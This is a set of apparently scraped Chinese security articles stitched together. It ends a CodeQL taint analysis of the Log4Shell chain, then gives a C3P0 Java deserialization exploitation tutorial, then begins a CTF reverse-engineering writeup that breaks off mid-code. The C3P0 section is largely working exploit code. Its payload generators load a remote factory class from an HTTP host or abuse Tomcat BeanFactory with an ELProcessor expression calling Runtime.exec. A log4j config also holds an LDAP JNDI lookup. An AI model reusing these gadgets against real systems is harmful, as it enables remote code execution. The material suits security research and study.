88 convertJndiName(...) : String JndiLookup.java:54:33
89 jndiName : String JndiLookup.java:56:56
90 name : String JndiManager.java:171:25
91 name JndiManager.java:172:40
这条链在执行到`MutableLogEvent#setMessage`时和CodeQL的分析结果略有不同。
在CodeQL中`resusable.formatTo`会调用到`ReusableObjectMessage`中。
但是实际运行过程中由于MessgeFactorty创建Message对象时默认创建的是`ResableSimpleMessage`对象,所以会执行到`ResableSimpleMessage#formatTo`方法。
所以似乎目前使用使用CodeQL的规则是发现不了Log4jShell那个漏洞的,既然我们已经知道了这个漏洞的触发链,可以分析下CodeQL为什么没有分析出来。
通过之前对CodeQL检测出的调用链分析,CodeQL已经分析到了createEvent方法。
查看createEvent方法的调用,在`Log4jShell`的触发链中实际上是在对返回LogEvent的处理过程中触发的,所以这里CodeQL可能没有将返回的LogEvent对象再当作污点进行分析,所以导致没有分析成功。
我们可以创建一个`isAdditionalTaintStep`函数,将`ReusableLogEventFactory#createEvent`的第六个参数Message和`LoggerConfig#log`第一个参数`logEvent`连接起来。
override predicate isAdditionalTaintStep(DataFlow::Node fromNode, DataFlow::Node toNode) {
exists(MethodAccess ma,MethodAccess ma2 |
ma.getMethod().getDeclaringType().hasQualifiedName("org.apache.logging.log4j.core.impl", "ReusableLogEventFactory")
and ma.getMethod().hasName("createEvent") and fromNode.asExpr()=ma.getArgument(5) and ma2.getMethod().getDeclaringType().hasQualifiedName("org.apache.logging.log4j.core.config", "LoggerConfig")
and ma2.getMethod().hasName("log") and ma2.getMethod().getNumberOfParameters() = 2 and toNode.asExpr()=ma2.getArgument(0)
)
}
最后我们就可以通过CodeQL分析到Log4j shell漏洞的调用链。
1 message : Message AbstractLogger.java:709:23
2 message : Message AbstractLogger.java:710:47
3 message : Message AbstractLogger.java:1833:89
4 message : Message AbstractLogger.java:1836:51
5 message : Message AbstractLogger.java:2139:94
6 message : Message AbstractLogger.java:2142:59
7 message : Message AbstractLogger.java:2155:43
8 message : Message AbstractLogger.java:2159:67
9 message : Message AbstractLogger.java:2202:32
10 message : Message AbstractLogger.java:2205:48
11 message : Message Logger.java:158:9
12 message : Message Logger.java:162:17
13 data : Message DefaultReliabilityStrategy.java:61:83
14 data : Message DefaultReliabilityStrategy.java:63:69
15 data : Message LoggerConfig.java:430:28
16 data : Message LoggerConfig.java:454:96
17 message : Message ReusableLogEventFactory.java:58:47
18 message : Message ReusableLogEventFactory.java:60:67
19 event : LogEvent LoggerConfig.java:469:13
20 event : LogEvent LoggerConfig.java:479:24
21 event : LogEvent LoggerConfig.java:481:29
22 event : LogEvent LoggerConfig.java:495:34
23 event : LogEvent LoggerConfig.java:498:27
24 event : LogEvent LoggerConfig.java:536:34
25 event : LogEvent LoggerConfig.java:540:38
26 event : LogEvent AppenderControl.java:80:30
27 event : LogEvent AppenderControl.java:84:38
28 event : LogEvent AppenderControl.java:117:47
29 event : LogEvent AppenderControl.java:120:27
30 event : LogEvent AppenderControl.java:126:32
31 event : LogEvent AppenderControl.java:129:29
32 event : LogEvent AppenderControl.java:154:34
33 event : LogEvent AppenderControl.java:156:29
34 event : LogEvent AbstractDatabaseAppender.java:107:30
35 event : LogEvent AbstractDatabaseAppender.java:110:37
36 event : LogEvent AbstractDatabaseManager.java:260:42
37 event : LogEvent AbstractDatabaseManager.java:262:20
38 event : LogEvent AbstractDatabaseManager.java:122:27
39 event : LogEvent AbstractDatabaseManager.java:123:25
40 parameter this : LogEvent Log4jLogEvent.java:530:26
41 this : LogEvent Log4jLogEvent.java:534:16
42 toImmutable(...) : LogEvent AbstractDatabaseManager.java:123:25
43 this.buffer [post update] [<element>] : LogEvent AbstractDatabaseManager.java:123:9
44 this [post update] [buffer, <element>] : LogEvent AbstractDatabaseManager.java:123:9
45 this <.method> [post update] [buffer, <element>] : LogEvent AbstractDatabaseManager.java:262:13
46 getManager(...) [post update] [buffer, <element>] : LogEvent AbstractDatabaseAppender.java:110:13
47 this [post update] [manager, buffer, <element>] : LogEvent AbstractDatabaseAppender.java:110:13
48 appender [post update] [manager, buffer, <element>] : LogEvent AppenderControl.java:156:13
49 this <.field> [post update] [appender, manager, buffer, <element>] : LogEvent AppenderControl.java:156:13
50 this <.method> [post update] [appender, manager, buffer, <element>] : LogEvent AppenderControl.java:129:13
51 this <.method> [post update] [appender, manager, buffer, <element>] : LogEvent AppenderControl.java:120:13
52 this <.method> [post update] [appender, manager, buffer, <element>] : LogEvent AppenderControl.java:84:9
53 event : LogEvent AppenderControl.java:80:30
54 event : LogEvent AppenderControl.java:84:38
55 event : LogEvent AppenderControl.java:117:47
56 event : LogEvent AppenderControl.java:120:27
57 event : LogEvent AppenderControl.java:126:32
58 event : LogEvent AppenderControl.java:129:29
59 event : LogEvent AppenderControl.java:154:34
60 event : LogEvent AppenderControl.java:156:29
61 event : LogEvent AbstractOutputStreamAppender.java:179:24
62 event : LogEvent AbstractOutputStreamAppender.java:181:23
63 event : LogEvent AbstractOutputStreamAppender.java:188:28
64 event : LogEvent AbstractOutputStreamAppender.java:190:31
65 event : LogEvent AbstractOutputStreamAppender.java:196:38
66 event : LogEvent AbstractOutputStreamAppender.java:197:28
67 event : LogEvent GelfLayout.java:433:24
68 event : LogEvent GelfLayout.java:438:43
69 event : LogEvent GelfLayout.java:471:34
70 event : LogEvent GelfLayout.java:496:46
71 event : LogEvent StrSubstitutor.java:462:27
72 event : LogEvent StrSubstitutor.java:467:25
73 event : LogEvent StrSubstitutor.java:911:34
74 event : LogEvent StrSubstitutor.java:912:27
75 event : LogEvent StrSubstitutor.java:928:28
76 event : LogEvent StrSubstitutor.java:978:44
77 event : LogEvent StrSubstitutor.java:911:34
78 event : LogEvent StrSubstitutor.java:912:27
79 event : LogEvent StrSubstitutor.java:928:28
80 event : LogEvent StrSubstitutor.java:1033:63
81 event : LogEvent StrSubstitutor.java:1104:38
82 event : LogEvent StrSubstitutor.java:1110:32
83 event : LogEvent StructuredDataLookup.java:46:26
84 event : LogEvent StructuredDataLookup.java:50:67
85 parameter this : LogEvent RingBufferLogEvent.java:206:20
86 message : Message RingBufferLogEvent.java:210:16
87 getMessage(...) : Message StructuredDataLookup.java:50:67
88 (...)... : Message StructuredDataLookup.java:50:43
89 msg : Message StructuredDataLookup.java:54:20
90 parameter this : Message StructuredDataMessage.java:239:19
91 type : String StructuredDataMessage.java:240:16
92 getType(...) : String StructuredDataLookup.java:54:20
93 lookup(...) : String StrSubstitutor.java:1110:16
94 resolveVariable(...) : String StrSubstitutor.java:1033:47
95 varValue : String StrSubstitutor.java:1040:63
96 buf [post update] : StringBuilder StrSubstitutor.java:1040:33
97 buf [post update] : StringBuilder StrSubstitutor.java:912:34
98 bufName [post update] : StringBuilder StrSubstitutor.java:978:51
99 bufName : StringBuilder StrSubstitutor.java:979:47
100 toString(...) : String StrSubstitutor.java:979:47
101 varNameExpr : String StrSubstitutor.java:1010:55
102 substring(...) : String StrSubstitutor.java:1010:55
103 varName : String StrSubstitutor.java:1033:70
104 variableName : String StrSubstitutor.java:1104:60
105 variableName : String StrSubstitutor.java:1110:39
106 key : String JndiLookup.java:50:48
107 key : String JndiLookup.java:54:49
108 jndiName : String JndiLookup.java:70:36
109 ... + ... : String JndiLookup.java:72:20
110 convertJndiName(...) : String JndiLookup.java:54:33
111 jndiName : String JndiLookup.java:56:56
112 name : String JndiManager.java:171:25
113 name JndiManager.java:172:40
## 漏洞挖掘尝试
通过上面的分析可以看到,挖掘到所有的链最终的触发点都是JndiManager,这个点目前的触发已经在新版本中修复了,但是在`DataSourceConnectionSource#createConnectionSource`中也直接调用了lookup方法,我们能否通过某种方式触发呢?
通过注释可以看到DataSource是Core类型插件,因此可以在XML中直接通过标签配置调用。
<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="WARN">
<Appenders>
<Console name="Console" target="SYSTEM_OUT">
<PatternLayout pattern="%d{HH:mm:ss.SSS} [%t] %-5level %logger{36} - %msg%n"/>
</Console>
</Appenders>
<DataSource jndiName="ldap://9b89e78d.dns.1433.eu.org.">
</DataSource>
<Loggers>
<Root level="ERROR">
<AppenderRef ref="Console"/>
</Root>
</Loggers>
</Configuration>
配置后可以在插件加载的过程中触发漏洞,虽然这种方式也可以造成JNDI注入,但是需要在配置文件中修改参数才能触发,所以价值不大。
最后给出整体的分析Log4j JNDI注入的CodeQL查询代码
/**
*@name Tainttrack Context lookup
*@kind path-problem
*/
import java
import semmle.code.java.dataflow.FlowSources
import DataFlow::PathGraph
class Context extends RefType{
Context(){
this.hasQualifiedName("javax.naming", "Context")
or
this.hasQualifiedName("javax.naming", "InitialContext")
or
this.hasQualifiedName("org.springframework.jndi", "JndiCallback")
or
this.hasQualifiedName("org.springframework.jndi", "JndiTemplate")
or
this.hasQualifiedName("org.springframework.jndi", "JndiLocatorDelegate")
or
this.hasQualifiedName("org.apache.shiro.jndi", "JndiCallback")
or
this.getQualifiedName().matches("%JndiCallback")
or
this.getQualifiedName().matches("%JndiLocatorDelegate")
or
this.getQualifiedName().matches("%JndiTemplate")
}
}
class Logger extends RefType{
Logger(){
this.hasQualifiedName("org.apache.logging.log4j.spi", "AbstractLogger")
}
}
class LoggerInput extends Method {
LoggerInput(){
this.getDeclaringType() instanceof Logger and
this.hasName("error") and this.getNumberOfParameters() = 1
}
Parameter getAnUntrustedParameter() { result = this.getParameter(0) }
}
predicate isLookup(Expr arg) {
exists(MethodAccess ma |
ma.getMethod().getName() = "lookup"
and
ma.getMethod().getDeclaringType() instanceof Context
and
arg = ma.getArgument(0)
)
}
class TainttrackLookup extends TaintTracking::Configuration {
TainttrackLookup() {
this = "TainttrackLookup"
}
override predicate isSource(DataFlow::Node source) {
exists(LoggerInput LoggerMethod |
source.asParameter() = LoggerMethod.getAnUntrustedParameter())
}
override predicate isAdditionalTaintStep(DataFlow::Node fromNode, DataFlow::Node toNode) {
exists(MethodAccess ma,MethodAccess ma2 |
ma.getMethod().getDeclaringType().hasQualifiedName("org.apache.logging.log4j.core.impl", "ReusableLogEventFactory")
and ma.getMethod().hasName("createEvent") and fromNode.asExpr()=ma.getArgument(5) and ma2.getMethod().getDeclaringType().hasQualifiedName("org.apache.logging.log4j.core.config", "LoggerConfig")
and ma2.getMethod().hasName("log") and ma2.getMethod().getNumberOfParameters() = 2 and toNode.asExpr()=ma2.getArgument(0)
)
}
override predicate isSink(DataFlow::Node sink) {
exists(Expr arg |
isLookup(arg)
and
sink.asExpr() = arg
)
}
}
from TainttrackLookup config , DataFlow::PathNode source, DataFlow::PathNode sink
where
config.hasFlowPath(source, sink)
select sink.getNode(), source, sink, "unsafe lookup", source.getNode(), "this is user input"
## 总结
通过CodeQL挖洞效率确实比较高,并且在官方也给出了针对很多类型漏洞的审计规则,确实可以高效的辅助挖洞,目前主要解决下面两个问题。
* 默认的Source应该只是针对HTTP请求,如何针对特定的框架去发现可能作为source的点
* 分析污点在何时会被打断并进行拼接 | 社区文章 |
# Java安全-C3P0
## 简述
c3p0是用于创建和管理连接,利用“池”的方式复用连接减少资源开销,和其他数据源一样,也具有连接数控制、连接可靠性测试、连接泄露控制、缓存语句等功能。
## 原生反序列化利用
### 远程加载类
看一下YSO的利用链:
看起来像jndi注入。
先分析吧。
#### 利用链分析
`PoolBackedDataSourceBase`实现了`IdentityTokenized`
接口,此接口用于支持注册功能。每个DataSource实例都有一个identityToken,用于在C3P0Registry中注册。
还持有PropertyChangeSupport和VetoableChangeSupport对象,并提供了添加和移除监听器的方法
该类在序列化时需要存储对象的 `connectionPoolDataSource`
属性,该属性是`ConnectionPoolDataSource`接口对象。
如果属性不是可序列化的,就使用`com.mchange.v2.naming.ReferenceIndirector#indirectForm`
调用`(Referenceable)`对象的`getReference` 方法获取`Reference`对象,然后
生成一个可序列化的`IndirectlySerialized`对象。
也就是内置类`com.mchange.v2.naming.ReferenceIndirector.ReferenceSerialized#ReferenceSerialized`
在反序列化时,会把他读出来,
如果他是继承于`IndirectlySerialized`类的,就会调用对象的`getObject`方法重新生成`connectionPoolDataSouce`对象。本来以为这里存在JNDI注入,
但发现这里的`contextName`不可控,这里暂且能控制的只有`reference`属性,所以这个利用链应该是存在问题的。而且跟他下面的代码也对应不起来。
跟进`ReferenceableUtils.*referenceToObject*`
从这里可以看到,从Reference对象中拿出`classFactory classFactoryLocation`
属性,然后使用`URLClassLoader` 从`classFactoryLocation`中加载`classFactory`类。
#### 构造Payload
创建一个实现了 `Referenceable` 和
`ConnectionPoolDataSource`两个接口的类,但不能实现`Serializable`。
这个类其实并不会影响后面的反序列化,因为在序列化时,这个类的对象已经被封装成了`ReferenceSerialized` 对象,
后续也是使用的他的`getReference` 方法获取的`Reference` 对象,关键就是`getReference`方法。
package com.c3p0;
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.io.PrintWriter;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.Base64;
import java.util.logging.Logger;
public class c3p0SerDemo {
private static class ConnectionPool implements ConnectionPoolDataSource , Referenceable{
protected String classFactory = null;
protected String classFactoryLocation = null;
public ConnectionPool(String classFactory,String classFactoryLocation){
this.classFactory = classFactory;
this.classFactoryLocation = classFactoryLocation;
}
@Override
public Reference getReference() throws NamingException {
return new Reference("ref",classFactory,classFactoryLocation);
}
@Override
public PooledConnection getPooledConnection() throws SQLException {
return null;
}
@Override
public PooledConnection getPooledConnection(String user, String password) throws SQLException {
return null;
}
@Override
public PrintWriter getLogWriter() throws SQLException {
return null;
}
@Override
public void setLogWriter(PrintWriter out) throws SQLException {
}
@Override
public void setLoginTimeout(int seconds) throws SQLException {
}
@Override
public int getLoginTimeout() throws SQLException {
return 0;
}
@Override
public Logger getParentLogger() throws SQLFeatureNotSupportedException {
return null;
}
}
public static void main(String[] args) throws Exception{
Constructor constructor = Class.forName("com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase").getDeclaredConstructor();
constructor.setAccessible(true);
PoolBackedDataSourceBase obj = (PoolBackedDataSourceBase) constructor.newInstance();
ConnectionPool connectionPool = new ConnectionPool("Evil","http://127.0.0.1:8888/");
Field field = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
field.setAccessible(true);
field.set(obj, connectionPool);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(obj);
objectOutputStream.close();
System.out.println(new String(Base64.getEncoder().encode(byteArrayOutputStream.toByteArray())));
}
}
### 不出网利用
参考雨了个雨师傅的文章。
还是`com.mchange.v2.naming.ReferenceableUtils#referenceToObject` 方法,
public static Object referenceToObject( Reference ref, Name name, Context nameCtx, Hashtable env)
throws NamingException
{
try
{
……
else
{
URL u = new URL( fClassLocation );
cl = new URLClassLoader( new URL[] { u }, defaultClassLoader );
}
Class fClass = Class.forName( fClassName, true, cl );
ObjectFactory of = (ObjectFactory) fClass.newInstance();
return of.getObjectInstance( ref, name, nameCtx, env );
如果不使用`URLClassLoader`加载类的话,就需要加载并实例化本地实现了`ObjectFactory`
接口的类,并调用`getObjectInstance` 方法,这个方法在JNDI注入中有提到。
回顾一下JNDI注入的原理
> 目标代码中调用了InitialContext.lookup(URI),且URI为用户可控;
> 攻击者控制URI参数为恶意的RMI服务地址,如:rmi://hacker_rmi_server//name;
>
> 攻击者RMI服务器向目标返回一个Reference对象,Reference对象中指定某个精心构造的Factory类;
>
>
> 目标在进行lookup()操作时,会动态加载并实例化Factory类,接着调用factory.getObjectInstance()获取外部远程对象实例;
>
> 攻击者可以在Factory类文件的构造方法、静态代码块、getObjectInstance()方法等处写入恶意代码,达到RCE的效果;
在JDK8u191后出现了`trustCodebaseURL`的限制,无法加载远程`codebase`下的字节码,其中一种绕过是打本地的Gadgets,后来又出现一种就是找到一个本地可以利用`ObjectFactory`
类,因为后面会对他实例化并调用`getObjectInstance`方法。
原作者提出的是在 Tomcat 依赖里的`org.apache.naming.factory.BeanFactory` 类。
可以跟进看一下
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx,
Hashtable<?,?> environment)
throws NamingException {
if (obj instanceof ResourceRef) {
try {
Reference ref = (Reference) obj;
String beanClassName = ref.getClassName();
Class<?> beanClass = null;
ClassLoader tcl =
Thread.currentThread().getContextClassLoader();
if (tcl != null) {
try {
beanClass = tcl.loadClass(beanClassName);
……
} else {
try {
beanClass = Class.forName(beanClassName);
……
}
……
Object bean = beanClass.getConstructor().newInstance();
/* Look for properties with explicitly configured setter */
RefAddr ra = ref.get("forceString");
Map<String, Method> forced = new HashMap<>();
String value;
if (ra != null) {
value = (String)ra.getContent();
Class<?> paramTypes[] = new Class[1];
paramTypes[0] = String.class;
String setterName;
int index;
/* Items are given as comma separated list */
for (String param: value.split(",")) {
param = param.trim();
/* A single item can either be of the form name=method
* or just a property name (and we will use a standard
* setter) */
index = param.indexOf('=');
if (index >= 0) {
setterName = param.substring(index + 1).trim();
param = param.substring(0, index).trim();
} else {
……
}
try {
forced.put(param,
beanClass.getMethod(setterName, paramTypes));
} catch (NoSuchMethodException|SecurityException ex) {
……
}
}
}
Enumeration<RefAddr> e = ref.getAll();
while (e.hasMoreElements()) {
ra = e.nextElement();
String propName = ra.getType();
if (propName.equals(Constants.FACTORY) ||
propName.equals("scope") || propName.equals("auth") ||
propName.equals("forceString") ||
propName.equals("singleton")) {
continue;
}
value = (String)ra.getContent();
Object[] valueArray = new Object[1];
/* Shortcut for properties with explicitly configured setter */
Method method = forced.get(propName);
if (method != null) {
valueArray[0] = value;
try {
method.invoke(bean, valueArray);
} catch (IllegalAccessException|
……
}
continue;
}
……
}
return bean;
} catch (java.beans.IntrospectionException ie) {
……
} catch (java.lang.ReflectiveOperationException e) {
……
}
} else {
return null;
}
}
存在反射的操作。
通过`Reference` 对象 `ref`的`getClassName` 方法获取类名,然后加载类后反射创建实例
`beanClass`,需要有无参数构造器。
然后获取绑定在 `forceString` 上的 `RefAddr` 对象 `ra`,,获取该对象的值,使用 `=`
号分隔,前面的作为`key`,以后面的部分为方法名,参数列表为字符串类型来反射获取`beanClass`的`Method`,作为`value`
写入一个`HashMap`中。
接着就要遍历 `ref` 上的所有`RefAddr`对象,类型不可以是`factory scope auth forceString singleton`
根据类型从上面的哈希表里 拿到 `Method`,反射执行`Method`,参数使用`RefAddr`对象的值。
可以直接在ref中绑定两个`StringRefAddr` 。
使用`javax.el.ELProcessor` 的`eval` 方法,执行任意EL表达式。
这里有个`bracket`操作,添加了`${}` 。
demo如下。
public class c3p0UnserDemo {
public static void main(String[] args) throws Exception{
RefAddr forceStringAddr = new StringRefAddr("forceString","x=eval");
RefAddr xStringAddr = new StringRefAddr("x","''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'calc')");
Reference ref = new ResourceRef("javax.el.ELProcessor",null,null,null,false);
ref.add(forceStringAddr);
ref.add(xStringAddr);
ObjectFactory beanFactory = new BeanFactory();
beanFactory.getObjectInstance(ref,null,null,null);
}
}
反序列化构造`Ref`时需要加上`Factory`类名,和`FactoryLocation`
public class c3p0SerDemo {
private static class ConnectionPool implements ConnectionPoolDataSource , Referenceable{
protected String classFactory = null;
protected String classFactoryLocation = null;
public ConnectionPool(String classFactory,String classFactoryLocation){
this.classFactory = classFactory;
this.classFactoryLocation = classFactoryLocation;
}
@Override
public Reference getReference() throws NamingException {
RefAddr forceStringAddr = new StringRefAddr("forceString","x=eval");
RefAddr xStringAddr = new StringRefAddr("x","''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'calc')");
Reference ref = new ResourceRef("javax.el.ELProcessor",null,null,null,false,classFactory,classFactoryLocation);
ref.add(forceStringAddr);
ref.add(xStringAddr);
return ref;
}
@Override
public PooledConnection getPooledConnection() throws SQLException {
return null;
}
@Override
public PooledConnection getPooledConnection(String user, String password) throws SQLException {
return null;
}
@Override
public PrintWriter getLogWriter() throws SQLException {
return null;
}
@Override
public void setLogWriter(PrintWriter out) throws SQLException {
}
@Override
public void setLoginTimeout(int seconds) throws SQLException {
}
@Override
public int getLoginTimeout() throws SQLException {
return 0;
}
@Override
public Logger getParentLogger() throws SQLFeatureNotSupportedException {
return null;
}
}
public static void main(String[] args) throws Exception{
Constructor constructor = Class.forName("com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase").getDeclaredConstructor();
constructor.setAccessible(true);
PoolBackedDataSourceBase obj = (PoolBackedDataSourceBase) constructor.newInstance();
ConnectionPool connectionPool = new ConnectionPool("org.apache.naming.factory.BeanFactory",null);
Field field = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
field.setAccessible(true);
field.set(obj, connectionPool);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(obj);
objectOutputStream.close();
System.out.println(new String(Base64.getEncoder().encode(byteArrayOutputStream.toByteArray())));
}
}
具体细节看参考。
## fastjson中的利用
### jndi注入
看一下`com.mchange.v2.c3p0.JndiRefForwardingDataSource` 类
找调用了 inner() 的setter 方法。
除了设置`jndiName`属性外,再设置一下 `logWriter` 或者 `loginTimeout` 属性就行,由于`logWriter`
需要给一个`PrintWriter`对象,直接`loginTimeout`好了。
### 二次反序列化
这个链子稍微有点复杂,慢慢分析好了。
先说一下 `VetoableChangeListener` 和 `VetoableChangeSupport`
前者就是一个监听器,当`Bean`中受约束的属性改变时,就会调用监听器的`VetoableChange` 方法。
后者拥有`VetoableChangeListener`的监听器列表,并且会向监听器列表发送 `PropertyChangeEvent`
,来跟踪属性的更改情况。`PropertyChangeEvent` 存储着`Bean`某属性名的新旧值。
跟进 `com.mchange.v2.c3p0.WrapperConnectionPoolDataSource`
这个类在初始化时会调用`setUpPropertyListeners` 方法开启属性监听
该方法自定义了一个监听器,然后重写`vetoableChange` 方法
给他加载到自己的 vcs属性的监听器列表里。
在设置属性时,为了监控属性的变化,就会去调用`vcs.fireVetoableChange`
方法,此方法有很多重载,但最后都会封装一个`PropertyChangeEvent` 对象,
传递给监听器的`vetoableChange`方法。
整个流程看过来,可以发现其中最主要的,还是要看监听器的`vetoableChange` 方法如何实现。
public void vetoableChange( PropertyChangeEvent evt ) throws PropertyVetoException
{
String propName = evt.getPropertyName();
Object val = evt.getNewValue();
if ( "connectionTesterClassName".equals( propName ) )
{
try
{ recreateConnectionTester( (String) val ); }
catch ( Exception e )
{
//e.printStackTrace();
if ( logger.isLoggable( MLevel.WARNING ) )
logger.log( MLevel.WARNING, "Failed to create ConnectionTester of class " + val, e );
throw new PropertyVetoException("Could not instantiate connection tester class with name '" + val + "'.", evt);
}
}
else if ("userOverridesAsString".equals( propName ))
{
try
{ WrapperConnectionPoolDataSource.this.userOverrides = C3P0ImplUtils.parseUserOverridesAsString( (String) val ); }
catch (Exception e)
{
if ( logger.isLoggable( MLevel.WARNING ) )
logger.log( MLevel.WARNING, "Failed to parse stringified userOverrides. " + val, e );
throw new PropertyVetoException("Failed to parse stringified userOverrides. " + val, evt);
}
}
}
这里只监听两个属性名,`connectionTesterClassName` 属性通过`recreateConnectionTester`
方法重新实例化一个`ConnectionTester` 对象,不可行。
`userOverridesAsString` 属性 会使用`C3P0ImplUtils.*parseUserOverridesAsString*`
来处理新值。
截取从`HexAsciiSerializedMap`后的第二位到倒数第二位 中间的hex字符串,可以构造形如
`HexAsciiSerializedMap:hex_code;` 的
解码后,开始反序列化。
攻击点就是`userOverridesAsString` 属性的setter 方法。
也不需要其他Gadget,直接拿上面的gadgets就能打。
## 参考
<https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/C3P0.java>
<https://github.com/Firebasky/Fastjson#c3p0jndirefforwardingdatasource>
<https://www.w3cschool.cn/doc_openjdk_8/openjdk_8-java-beans-vetoablechangesupport.html?lang=en>
[http://www.yulegeyu.com/2021/10/10/JAVA%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BC3P0%E4%B8%8D%E5%87%BA%E7%BD%91%E5%88%A9%E7%94%A8/](http://www.yulegeyu.com/2021/10/10/JAVA反序列化之C3P0不出网利用/) | 社区文章 |
# 2021 蓝帽杯 Final RE Writeup
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## abc
题目中存在着大量的花指令来妨碍我们查看伪代码,我们这里尝试编写 IDAPython 脚本来去除花指令。
花指令分析
### **TYPE1**
call $+5
其实相当于往栈上写一个返回地址(0x400ECB),并且由于 CALL 指令的长度就是 5,所以实际上程序在执行 CALL 之后的 RIP
(0x400ECB)不变。
add qword ptr [rsp], 0Ch
相当于把前面压如的 RIP 地址 + 0xC,计算可以得知(0x400ECB + 0xC = 0x400ED7),也就是说实际上后面解析出来的 leave
和 retn 并不会执行,只是起到了混淆反编译器的作用。
jmp sub_4016C8
这里跳转的实际上是一个 plt 函数位置,但是这里使用了 jmp sub_4016C8 这种方法调用,在函数内部 retn 的时候就会直接返回到
0x400ED7 这个位置。
根据以上分析可知,实际上程序所做的就是将 call sub_4016C8 混淆为以上指令来阻碍 IDA Pro
的分析,而我们所需要做的,就是把上述代码还原为 call sub_4016C8。
**还原效果**
### **TYPE2**
插入两部分的无效片段
插入了一个函数
push rbp
mov rbp, rsp
leave
retn
程序会调用这个函数,但是实际上没有任何意义(为了混淆 IDA 识别)
执行后会使用 jmp 直接跳出,jmp 后的 leave 和 retn 不会被执行。
其特征为垃圾代码存在于 call 函数和 jmp 指令之间,只需要 nop 掉这一部分的内容即可。
**还原效果**
### **TYPE3**
这个实际上就是 leave;retn,我们直接还原即可
**还原效果**
### **修复 PLT 符号信息**
解决以上三种花指令后,查看伪代码就稍微好看一些了,但是 PLT 符号仍然没有被加载显示
开头的那三个调用明显是 setbuf,但是没有被显示,我怀疑是因为 Dyn 这里没有 DT_JMPREL,导致 IDA 没有识别
但是实际上在 DT_RELA 中存在 R_X86_64_JUMP_SLOT 信息,也就是我们可以根据这里的信息来模拟 PltResolver 从而恢复
Plt 的符号数据 。
这部分的思路来自于 <https://github.com/veritas501/PltResolver>
### **还原常量数据**
仔细观察就可以发现在程序中存在着大量的常量混淆,使用 ROR8 ROL8 ROR4 ROL4 这样的移位指令来妨碍分析
查看汇编代码发现格式基本上如下所示
我们可以直接计算这些操作,最终优化为直接的 mov rax, xxx
具体的实现逻辑就是,搜索 mov rax, xxx 这样的指令,然后以此指令向下遍历,遍历到 xor,rol,ror
这样可以直接优化的指令则模拟计算,计算完成后再修改 mov rax 指令。在计算的过程中需要考虑到操作数是 32 位还是 64 位,对于不同的操作手法。
**还原效果**
程序虽然还有一层取反操作后才输出,但是这对于我们分析程序逻辑已经影响不大了,所以我们接下来就可以直接进行分析。
### **主程序分析**
程序要求输入一串操作序列,输入的序列可以操作内部的 box 进行移动
这个移动的过程就是在不溢出过边界的情况下,可以让 box 中的 -1 向上下左右任意一个方向移动(交换相邻块)
简单的研究后,可以发现这个游戏其实就是 15 puzzle-game
也就是要求操作类似上面的空白块(可以上下左右移动),最后让空白块的位置停留在右下角且其他内容依次增加
这一部分就是 check 的代码,如果你的操作序列完成了游戏,那么就会使用 system 来 cat
flag,这样做的原因是,这种游戏的路径通常是有多条的,使用远程服务器验证序列的方式来 cat flag,可以让多解都能够得到
Flag,这也是一种常用的解决方案。
这里我通过搜索在 github 上找到一个脚本可以跑出结果
#include <iostream>
#include <string>
#include <vector>
#include <map>
#include <stack>
#include <queue>
#include <cstdlib>
using namespace std;
const string SOLUTION = "010203040506070809101112131415SS";
struct Node {
string state;
string path;
};
bool goalTest(Node a) {
return (a.state.compare(SOLUTION) == 0);
}
string swapNew(string state, unsigned int a, unsigned int b) {
string newState(state);
string temp = newState.substr(a, 2);
newState[a] = newState[b];
newState[a + 1] = newState[b + 1];
newState[b] = temp[0];
newState[b + 1] = temp[1];
return newState;
}
void generateSuccessors(Node curNode, vector<Node>& possible_paths) {
int loc = curNode.state.find("SS");
// cout << "SS: " << loc << endl;
if (loc > 7) { //can move up?e
Node newNode;
newNode.state = swapNew(curNode.state, loc, loc - 8);
newNode.path = curNode.path;
newNode.path += 'u';
possible_paths.push_back(newNode);
}
if (loc < 24) { //can move down?
Node newNode;
newNode.state = swapNew(curNode.state, loc, loc + 8);
newNode.path = curNode.path;
newNode.path += 'd';
possible_paths.push_back(newNode);
}
if (loc % 8 < 6) { //can move right?
Node newNode;
newNode.state = swapNew(curNode.state, loc, loc + 2);
newNode.path = curNode.path;
newNode.path += 'r';
possible_paths.push_back(newNode);
}
if (loc % 8 > 1) { //can move left?
Node newNode;
newNode.state = swapNew(curNode.state, loc, loc - 2);
newNode.path = curNode.path;
newNode.path += 'l';
possible_paths.push_back(newNode);
}
}
Node bfs(Node startNode) {
queue<Node> frontier; //list for next nodes to expand
frontier.push(startNode);
map<string, int> expanded; //keeps track of nodes visited
int numExpanded = 0;
int maxFrontier = 0;
while (!frontier.empty()) {
Node curNode = frontier.front();
frontier.pop();
numExpanded += 1;
expanded[curNode.state] = 1;
vector<Node> nextNodes;
generateSuccessors(curNode, nextNodes);
for (unsigned int i = 0; i < nextNodes.size(); i++) {
if (goalTest(nextNodes[i])) {
cout << "Expanded: " << numExpanded << " nodes" << endl;
cout << "Max Frontier: " << maxFrontier << " nodes" << endl;
cout << nextNodes[i].state << endl;
return nextNodes[i];
}
